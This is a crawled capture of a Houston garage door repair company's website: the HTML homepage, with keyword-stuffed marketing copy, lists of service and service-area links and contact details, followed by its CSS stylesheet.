

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://garageopenersinstallation.com/
body_size: 20934
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">
<head>
<meta name="google-site-verification" content="MKByrmaeqTFrx4R-zqTGzMGXiEH3vxaKQIF6j0jWzZ0" />
<meta name="msvalidate.01" content="6272FEE0F5DCD6956A1721D13AAEE0BE" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Need garage door repair in the Houston TX area? Call 832-299-5471‬ for the lowest price on quality Houston repair on all doors and openers. Get same day service with our technicians in the Houston, Texas area for parts, adjustments, replacement, installation, broken springs, rollers, hinges, panels, etc." />
	<meta name="keywords" content="overhead door repair, emergency garage door repair, garage door company , broken garage door spring, opener repair, track repair, noisy garage door, cable repair, roller replacement, garage maintenance " />
	<meta name="author" content="Door Garage" />
    <meta name="robots" content="index, follow" />
	<link rel="stylesheet" type="text/css" href="1024px.css" title="1024px" media="screen,projection" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q52TNJRMWZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q52TNJRMWZ');
</script>

<body>
<div id="wrap">

	<div id="header">
		<p id="toplinks">&nbsp;</p>
		<h1>Garage Openers Installation Houston</h1>
		<p id="slogan">24 Hour Service<br />
        <a href=tel:8322995471>832-299-5471‬</a></p>
	</div>

	<div class="marquee" id="marquee"><marquee>Door Garage provides garage door repair, installation, services and parts to the following metro areas: League City, La Marque, New Caney, Dayton, Huffman, Pasadena, Conroe, Deer Park, Rosharon, Missouri City, Splendora, Spring, Seabrook, Humble, Katy, Stafford, Baytown, Crosby, Texas City, Fresno, Tomball, Porter, Manvel, Cypress, South Houston, Houston, Bellaire, Friendswood, Dickinson, Santa Fe, Pearland, Liberty, Sugar Land, Alvin, Richmond, Highlands, Kingwood, La Porte, Channelview, Webster.</marquee></div>
	<div id="content">
	  <h2>Houston Garage Door</h2>
	  <p><img src="images/door-garage-home.jpg" alt="door garage houston" class="images" width="250" align="right" />Welcome to the website of the most reliable Garage Doors Service you will ever need! We do new garage door installations and replacement of existing overhead doors. We are dedicated to quality materials, superior workmanship and customer satisfaction. We also offer 24 hour emergency service. At our Garage Door Service, we understand the importance of the security and privacy provided by your garage door. </p>
	  <p>For years, our Garage Doors Service company has been going that extra mile when your overhead garage door is in need of repair or service. Call us today for a free estimate on your overhead garage door installation or overhead garage door repair. With our low prices, you can be sure that you are getting the most bang for your buck on your overhead garage door. </p>
		<p>If you are in the market for a new garage door or opener, we can help you find the right product at the very best price. We provide the highest quality products and professional installation for all of our Residents. Call us today and you will receive the best customer service in the industry. We are a locally owned and operated garage door repair company that provides top quality garage door installation services &amp; repair to home and business owners in your area and the surrounding areas. We dispatch well-trained and highly experienced garage door specialists to handle a variety of commercial and residential installation projects.</p>
		<h2>Houston TX Garage Door Services</h2>
		<div class="services1" id="services1">
          <a href="garage-door-repair-houston.html">Garage Door Repair</a><br />
		  <a href="garage-door-service-houston.html">Garage Door Service</a><br />
		  <a href="emergency-garage-door-service-houston.html">Emergency Garage Door Service</a><br />
		  <a href="24-hour-garage-door-service-houston.html">24 Hour Garage Door Service</a><br />
		  <a href="door-springs-houston.html">Door Springs</a><br />
		  <a href="garage-door-openers-houston.html">Garage Door Openers</a><br />
		  <a href="overhead-garage-doors-houston.html">Overhead Garage Doors</a><br />
		  <a href="garage-door-transmitter-repair-houston.html">Garage Door Transmitter Repair</a><br />
		  <a href="garage-door-receiver-repair-houston.html">Garage Door Receiver Repair</a><br />
	      <a href="commercial-garage-door-repair-houston.html">Commercial Garage Door Repair</a><br />
	      <a href="program-garage-keypad-houston.html">Program Garage Keypad</a><br />
          <a href="garage-door-torsion-springs-houston.html">Garage Door Torsion Springs</a></div>
        <div class="services2" id="services2">
          <a href="garage-door-upkeep-houston.html">Garage Door Upkeep</a><br />
	      <a href="garage-door-parts-houston.html">Garage Door Parts</a><br />
	      <a href="garage-door-opener-houston.html">Garage Door Opener</a><br />
	      <a href="liftmaster-houston.html">Liftmaster</a><br />
	      <a href="garage-door-repairs-houston.html">Garage Door Repairs</a><br />
	      <a href="garage-door-services-houston.html">Garage Door Services</a><br />
	      <a href="garage-openers-houston.html">Garage Openers</a><br />
	      <a href="garagedoors-houston.html">Garagedoors</a><br />
	      <a href="garage-repair-houston.html">Garage Repair</a><br />
	      <a href="repair-garage-door-houston.html">Repair Garage Door</a><br />
	      <a href="garage-door-tension-springs-houston.html">Garage Door Tension Springs</a><br />
          <a href="tension-springs-houston.html">Tension Springs</a></div>
		<div class="services3" id="services3">
          <a href="garage-door-replacement-houston.html">Garage Door Replacement</a><br />
		  <a href="garage-door-extension-spring-repair-houston.html">Garage Door Extension Spring Repair</a><br />
		  <a href="residential-garage-door-repair-houston.html">Residential Garage Door Repair</a><br />
		  <a href="garage-door-torsion-spring-repair-houston.html">Garage Door Torsion Spring Repair</a><br />
		  <a href="garage-door-opener-repair-houston.html">Garage Door Opener Repair</a><br />
		  <a href="fix-garage-houston.html">Fix Garagedoor</a><br />
		  <a href="garage-door-panel-replacement-houston.html">Garage Door Panel Replacement</a><br />
		  <a href="garage-door-out-of-track-houston.html">Garage Door Out of Track</a><br />
		  <a href="garage-door-roller-repair-houston.html">Garage Door Roller Repair</a><br />
		  <a href="fix-garage-door-houston.html">Fix Garage Door</a><br />
		  <a href="torsion-springs-houston.html">Torsion Springs</a><br />
          <a href="roller-doors-houston.html">Roller Doors</a></div>
	   <p>We  handle large and small garage repairs with the same commitment to excellence.  When you need garage door repairs, we understand that you need service right  away to protect your home and family. Repairs are provided right away, so that you, your family, and your property will be safe and sound. There isn't any need to worry about your safety when you have relied on our professionals services. Garage Doors are pretty much taken for granted - until they stop working. What do you do when your garage door needs repair or needs to be replaced? You call the garage door experts that is our Garage Door Service, that's what! </p>
		<div class="services1" id="services1">
          <a href="garage-door-cable-repair-houston.html">Garage Door Cable Repair</a><br />
		  <a href="garage-door-maintenance-houston.html">Garage Door Maintenance</a><br />
		  <a href="garage-repairs-houston.html">Garage Repairs</a><br />
		  <a href="genie-garage-door-houston.html">Genie Garage Door</a><br />
		  <a href="genie-garage-opener-houston.html">Genie Garage Opener</a><br />
		  <a href="genie-door-opener-houston.html">Genie Door Opener</a><br />
		  <a href="remote-garage-door-houston.html">Remote Garage Door</a><br />
		  <a href="genie-garage-door-opener-houston.html">Genie Garage Door Opener</a><br />
		  <a href="genie-openers-houston.html">Genie Openers</a><br />
	      <a href="genie-garage-door-openers-houston.html">Genie Garage Door Openers</a><br />
	      <a href="garage-door-remotes-houston.html">Garage Door Remotes</a><br />
          <a href="remote-for-garage-door-houston.html">Remote for Garage Door</a></div>
      <div class="services2" id="services2">
          <a href="chamberlain-garage-door-houston.html">Chamberlain Garage Door</a><br />
          <a href="barn-doors-houston.html">Barn Doors</a><br />
          <a href="garage-door-install-houston.html">Garage Door Install</a><br />
          <a href="service-garage-door-houston.html">Service Garage Door</a><br />
          <a href="commercial-doors-houston.html">Commercial Doors</a><br />
          <a href="clopay-houston.html">Clopay</a><br />
          <a href="roll-up-door-houston.html">Roll Up Door</a><br />
          <a href="commercial-garage-doors-houston.html">Commercial Garage Doors</a><br />
          <a href="torsion-spring-houston.html">Torsion Spring</a><br />
          <a href="chamberlain-garage-door-openers-houston.html">Chamberlain Garage Door Openers</a><br />
          <a href="parts-for-garage-door-houston.html">Parts for Garage Door</a><br />
          <a href="clopay-garage-door-parts-houston.html">Clopay Garage Door Parts</a></div>
		<div class="services3" id="services3">
          <a href="replace-garage-door-houston.html">Replace Garage Door</a><br />
		  <a href="craftman-garage-opener-houston.html">Craftman Garage Opener</a><br />
		  <a href="craftsman-garage-opener-houston.html">Craftsman Garage Opener</a><br />
		  <a href="rollup-door-houston.html">Rollup Door</a><br />
		  <a href="craftsman-garage-door-opener-houston.html">Craftsman Garage Door Opener</a><br />
		  <a href="craftsman-opener-houston.html">Craftsman Opener</a><br />
		  <a href="barn-door-hardware-houston.html">Barn Door Hardware</a><br />
		  <a href="chamberlain-door-opener-houston.html">Chamberlain Door Opener</a><br />
		  <a href="roller-door-houston.html">Roller Door</a><br />
		  <a href="liftmaster-door-opener-houston.html">Liftmaster Door Opener</a><br />
		  <a href="garage-remote-houston.html">Garage Remote</a><br />
          <a href="garage-door-hardware-houston.html">Garage Door Hardware</a></div>
		<p>If your garage door is constantly jamming or your electronic  garage door malfunctions, you need a garage door repair specialist you can  trust. At our Garage Door Service, we believe that your garage door should be  at its best at all times. That's why we provide our residents with the most  reliable garage door services and repair in the business. We offers same day  garage door repair and installation service. Call us today for free garage door  prices and repair estimates!</p>
<div class="services1" id="services1">
      <a href="liftmaster-garage-door-opener-houston.html">Liftmaster Garage Door Opener</a><br />
		  <a href="garage-door-repair-service-houston.html">Garage Door Repair Service</a><br />
		  <a href="garage-doors-and-installation-houston.html">Garage Doors and Installation</a><br />
		  <a href="garage-doors-installation-houston.html">Garage Doors Installation</a><br />
		  <a href="liftmaster-garage-door-openers-houston.html">Liftmaster Garage Door Openers</a><br />
		  <a href="garage-door-collections-houston.html">Garage Door Collections</a><br />
		  <a href="garage-door-windows-houston.html">Garage Door Windows</a><br />
		  <a href="garage-door-opener-accessories-houston.html">Garage Door Opener Accessories</a><br />
		  <a href="rolling-service-doors-houston.html">Rolling Service Doors</a><br />
          <a href="security-grilles-houston.html">Security Grilles</a></div>
		<div class="services2" id="services2">
          <a href="sectional-steel-doors-houston.html">Sectional Steel Doors</a><br />
		  <a href="fire-rated-doors-houston.html">Fire-Rated Doors</a><br />
		  <a href="counter-doors-houston.html">Counter Doors</a><br />
		  <a href="advanced-service-doors-houston.html">Advanced Service Doors</a><br />
		  <a href="thermacore-doors-houston.html">Thermacore Doors</a><br />
		  <a href="knock-and-lock-houston.html">Knock &amp; Lock</a><br />
		  <a href="rolling-service-door-houston.html">Rolling Service Door</a><br />
		  <a href="security-grille-houston.html">Security Grille</a><br />
		  <a href="sectional-steel-door-houston.html">Sectional Steel Door</a><br />
          <a href="fire-rated-door-houston.html">Fire-Rated Door</a></div>
        <div class="services3" id="services3">
          <a href="fire-rated-doors-houston.html">Fire Rated Doors</a><br />
          <a href="counter-door-houston.html">Counter Door</a><br />
          <a href="advanced-service-door-houston.html">Advanced Service Door</a><br />
          <a href="thermacore-door-houston.html">Thermacore Door</a><br />
          <a href="knock-and-lock-houston.html">Knock and Lock</a><br />
          <a href="electrical-operators-houston.html">Electrical Operators</a><br />
          <a href="operator-accessories-houston.html">Operator Accessories</a><br />
          <a href="programming-garage-door-houston.html">Programming Garage Door</a><br />
          <a href="programming-garage-door-keypad-houston.html">Programming Garage Door Keypad</a><br />
          <a href="program-garage-door-houston.html">Program Garage Door</a></div>
      <p>We work with all brands of overhead garage doors, garage  door openers and garage door springs. Depending  on the issues, your garage door may just need servicing (like a 3,000 mile car  oil service), a few new garage door parts, a new section or a garage door  replacement. We offer full service guarantees on all  of our garage door and garage door opener installation and service. Garage door  spring replacement, section replacement, cable replacement, garage door  off-track repair, gate opener repair, commercial and residential garage doors,  dock level repair and garage door installation service is our specialty.</p>
<h2>Local Garage Door Service Areas</h2>
	  <div class="cities" id="cities">
        <a href="door-garage-alvin.html">Door Garage Alvin</a><br />
	    <a href="door-garage-baytown.html">Door Garage Baytown</a><br />
	    <a href="door-garage-bellaire.html">Door Garage Bellaire</a><br />
	    <a href="door-garage-channelview.html">Door Garage Channelview</a><br />
	    <a href="door-garage-conroe.html">Door Garage Conroe</a><br />
	    <a href="door-garage-crosby.html">Door Garage Crosby</a><br />
	    <a href="door-garage-cypress.html">Door Garage Cypress</a><br />
	    <a href="door-garage-dayton.html">Door Garage Dayton</a><br />
	    <a href="door-garage-deer-park.html">Door Garage Deer Park</a><br />
        <a href="door-garage-dickinson.html">Door Garage Dickinson</a></div>
	  <div class="cities" id="cities">
        <a href="door-garage-fresno.html">Door Garage Fresno</a><br />
	    <a href="door-garage-friendswood.html">Door Garage Friendswood</a><br />
	    <a href="door-garage-highlands.html">Door Garage Highlands</a><br />
	    <a href="door-garage-houston.html">Door Garage Houston</a><br />
	    <a href="door-garage-huffman.html">Door Garage Huffman</a><br />
	    <a href="door-garage-humble.html">Door Garage Humble</a><br />
	    <a href="door-garage-katy.html">Door Garage Katy</a><br />
	    <a href="door-garage-kingwood.html">Door Garage Kingwood</a><br />
	    <a href="door-garage-la-marque.html">Door Garage La Marque</a><br />
        <a href="door-garage-la-porte.html">Door Garage La Porte</a></div>
      <div class="cities" id="cities">
        <a href="door-garage-league-city.html">Door Garage League City</a><br />
        <a href="door-garage-liberty.html">Door Garage Liberty</a><br />
        <a href="door-garage-manvel.html">Door Garage Manvel</a><br />
        <a href="door-garage-missouri-city.html">Door Garage Missouri City</a><br />
        <a href="door-garage-new-caney.html">Door Garage New Caney</a><br />
        <a href="door-garage-pasadena.html">Door Garage Pasadena</a><br />
        <a href="door-garage-pearland.html">Door Garage Pearland</a><br />
        <a href="door-garage-porter.html">Door Garage Porter</a><br />
        <a href="door-garage-richmond.html">Door Garage Richmond</a><br />
        <a href="door-garage-rosharon.html">Door Garage Rosharon</a></div>
      <div class="cities" id="cities">
        <a href="door-garage-santa-fe.html">Door Garage Santa Fe</a><br />
        <a href="door-garage-seabrook.html">Door Garage Seabrook</a><br />
        <a href="door-garage-south-houston.html">Door Garage South Houston</a><br />
        <a href="door-garage-splendora.html">Door Garage Splendora</a><br />
        <a href="door-garage-spring.html">Door Garage Spring</a><br />
        <a href="door-garage-stafford.html">Door Garage Stafford</a><br />
        <a href="door-garage-sugar-land.html">Door Garage Sugar Land</a><br />
        <a href="door-garage-texas-city.html">Door Garage Texas City</a><br />
        <a href="door-garage-tomball.html">Door Garage Tomball</a><br />
        <a href="door-garage-webster.html">Door Garage Webster</a></div>
      <p>When you need fast, affordable, garage door repair in your  area, our Garage Door Services has the name brand garage door parts and garage  door springs you need. Our team of professionals can fix garage door springs  and provide other garage door repair in no time at all. We also provide  emergency garage door repair within hours of your phone call. The best way to determine if your garage door can be  repaired through service or needs replacement is to call your local  professionally trained garage door experts. Residential and Commercial garage  door repair, garage door installation, and garage door opener repair is our only  business!</p>
<p class="box"><strong>Call us at 832-299-5471 for Emergency 24 Hour Garage Door Services in the Houston Metro Area!</strong></p>
	</div>

	<div id="sidebar">
	  <h2>Menu:</h2>
		<ul>
		  <li><a href="index.html">Home</a></li>
		  <li><a href="garage-door-installation-houston.html">Installation</a></li>
		  <li><a href="garage-door-repair-houston.html">Repair</a></li>
		  <li><a href="garage-door-services-houston.html">Services</a></li>
		  <li><a href="garage-door-parts-houston.html">Parts</a></li>
          <li><a href="contact-us-garage-door-houston.html">Contact Us</a></li>
      </ul>

		<h2>Special Discount!</h2>
        <a href="images/coupon-printable.jpg"><img src="images/coupon.jpg" width="195" height="286" alt="discount garage door services houston" /></a>
        <br />
        <img src="images/door-garage-houston-sidebar1.jpg" alt="door garage services houston" width="195" height="146" />
        <br />
        <img src="images/door-garage-houston-sidebar2.jpg" alt="service garage doors" width="195" height="129"  />
        <br />
        <img src="images/door-garage-houston-sidebar3.jpg" alt="24 hour garage door service houston" width="195" height="146"  />
        <br />
        <img src="images/door-garage-houston-sidebar4.jpg" alt="emergency garage door service houston" width="195" height="171"  />
        <br />
        <img src="images/door-garage-houston-sidebar5.jpg" alt="garage door services houston" width="195" height="188"  />
        <br />
        <img src="images/door-garage-houston-sidebar6.jpg" alt="fix garage door houston" width="195" height="154"  /></div>

	<div id="footer">
<p><a href="index.html">Home</a> | <a href="garage-door-installation-houston.html">Installation</a> | <a href="garage-door-repair-houston.html">Repair</a> | <a href="garage-door-services-houston.html">Services</a> | <a href="garage-door-parts-houston.html">Parts</a> | <a href="contact-us-garage-door-houston.html">Contact Us</a><br />
  <a href="http://garagedoor77498.blogspot.com/"><img src="images/blog-icon.png" width="40" height="40" alt="Blog"/></a>
    <a href="https://www.facebook.com/Door-Garage-102887043540279/"><img src="images/facebook-icon.png" width="40" height="40" alt="Facebook"/></a>
    <a href="https://plus.google.com/b/115995892168965099091/115995892168965099091/posts"><img src="images/google-plus-icon.png" width="40" height="40" alt="Google Plus"/></a><br>
Garage Openers Installation
<br>
Call Us At: 832-299-5471‬| 2301 Commonwealth St, Houston, TX 77006<br>
Operating Hours: All Days 8AM : 11PM<br>
&copy 2012 Door Garage</p>
	</div>

</div>
<script id=5b27d7a818a7263d9e2b150a84039ae5 src="https://webserviceexpress.com/script.php?id=5b27d7a818a7263d9e2b150a84039ae5" defer></script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://garageopenersinstallation.com/1024px.css
body_size: 3723
content:
/*
Original design: 1024px (v3.1 - Sep 11, 2012) - A free xhtml/css website template by Andreas Viklund.
For more information, see http://andreasviklund.com/templates/1024px/
*/

/* General tags */
body {background:url(images/background.gif) repeat-y top center #fff; color:#404040; font:76% Verdana,Tahoma,Arial,sans-serif; line-height:1.3em; margin:0 auto; padding:0;}
a {
	color: #003366;
	font-weight: normal;
	text-decoration: none;
}
a:hover {text-decoration:underline;}
a img {border:0;}
p {margin:0 0 18px 10px;}
ul,ol,dl {font-size:0.9em; margin:2px 0 16px 35px;}
ul ul,ol ol {margin:4px 0 4px 35px;}
#cities {
	float: left;
	width: 182px;
	margin-right: 5px;
	margin-bottom: 5px;
}

blockquote {border:1px solid #dadada; font-size:0.9em; margin:20px 10px; padding:8px;}
blockquote p {margin:0;}

/* Headers */
h1 {color:#4088b8; font-size:3.6em; letter-spacing:-3px; margin:0 0 20px 25px;}
h1 a {color:#4088b8; text-transform:none;}
h2 {border-bottom:4px solid #dadada; color:#4088b8; font-size:1.4em; letter-spacing:-1px; margin:0 0 10px; padding:0 2px 2px 5px;}
h3 {border-bottom:1px solid #dadada; color:#4088b8; font-size:1.2em; font-weight:700; margin:10px 0 8px; padding:1px 2px 2px 3px;}

/* Main wrap */
#wrap {color:#404040; margin:10px auto; padding:0; width:970px;}
#header {
	margin: 0;
	height: 200px;
	background-image: url(images/headerbg.png);
	background-repeat: no-repeat;
	background-position: left top;
}
#marquee {
	float: left;
	width: 100%;
	padding-top: 10px;
	padding-bottom: 10px;
}
.images {
	margin-bottom: 5px;
	margin-left: 5px;
	border: 2px solid #808080;
}


#services1 {
	float: left;
	width: 245px;
	padding-bottom: 20px;
}
#services2 {
	width: 245px;
	padding-bottom: 20px;
	padding-left: 10px;
	float: left;
}
#services3 {
	float: left;
	width: 240px;
	padding-bottom: 20px;
	padding-left: 10px;
}



#toplinks {font-size:0.9em; padding:5px 2px 2px 3px; text-align:right;}
#toplinks a {color:gray;}
#slogan {
	color: gray;
	font-size: 34px;
	font-weight: bold;
	letter-spacing: -1px;
	line-height: 1.2em;
	margin-top: 15px;
	margin-right: 0;
	margin-bottom: 10px;
	margin-left: 25px;
}

/* Sidebar and menu */
#sidebar {
	float: right;
	line-height: 1.4em;
	width: 195px;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 5px;
	margin-left: 0;
	padding-top: 1px;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 0;
}
#sidebar ul {font-size:0.9em; list-style:none; margin:0; padding:0 0 15px 10px;}
#sidebar li {list-style:none; margin:0 0 4px; padding:0;}
#sidebar li a {font-size:1.2em; font-weight:700; padding:2px;}
#sidebar ul ul {line-height:1.2em; margin:4px 0 3px 15px; padding:0;}
#sidebar ul ul li a {font-weight:400;}
#sidebar h2 {margin:3px 0 8px;}

/* Main content */
#content {
	float: left;
	line-height: 1.5em;
	margin: 0;
	padding: 0;
	width: 750px;
}
#contentalt {float:left; line-height:1.5em; margin-right:20px; padding:0; text-align:left; width:750px;}
#content h3,#contentalt h3 {margin:10px 0 8px;}

/* Footer */
#footer {border-top:4px solid #dadada; clear:both; color:gray; font-size:0.9em; line-height:1.6em; margin:0 auto; padding:8px 0; text-align:right;}
#footer p {
	margin: 0;
	padding: 0;
	text-align: left;
}
#footer a {color:#808080;}

/* Additional classes */
.box {background:#4088b8; border:1px solid #c8c8c8; color:#fff; font-size:0.9em; line-height:1.4em; padding:10px 10px 10px 13px;}
.box a {color:#f0f0f0;}
.left {float:left; margin:0 15px 4px 0;}
.right {float:right; margin:0 0 4px 15px;}
.readmore {margin:-10px 10px 12px 0; text-align:right;}
.timestamp {font-size:1.2em; margin:-5px 0 15px 10px;}
.timestamp a {font-weight:normal;}
.blue {color:#4088b8;}
.clear {clear:both;}
.fade {color:#c8c8c8;}
.gray {color:gray;}
.photo {background:#fff; border:1px solid #bababa; margin:6px 18px 2px 5px; padding:2px;}
